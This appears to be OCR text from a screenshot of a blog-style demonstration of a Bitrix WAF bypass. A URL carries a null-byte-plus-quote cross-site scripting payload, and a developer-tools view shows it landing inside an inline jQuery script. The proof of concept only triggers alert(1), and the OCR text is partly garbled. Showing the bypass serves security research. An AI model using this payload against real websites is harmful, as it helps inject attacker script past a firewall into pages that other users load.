 Не защищено | ramaza12.beget.tech/waf-bypass.php?page=BYPASS%00"alert(1)
1 вкладка инкогн
Elements Console Sources Network Performance » 1
<div id="header-corners"></div>
<div id="header">…</div>
<div id="top-menu">…</div>
<div id="content">
<div id="work-area">
<h1>WAF-bypass</h1>
<script src="http://code.jquery.com/jquery-1.9.1.js"></script>
<script> == $0
$(document).ready(function () {
$('.waf_bypass').text("BYPASS�"alert(1)");
});
</script>
<div class="waf_bypass">Not loaded yet</div>
BITRIX WAF BYPASS
Блог Фото Об
div#work-area 590 × 88.59
WAF-bypass
Not loaded yet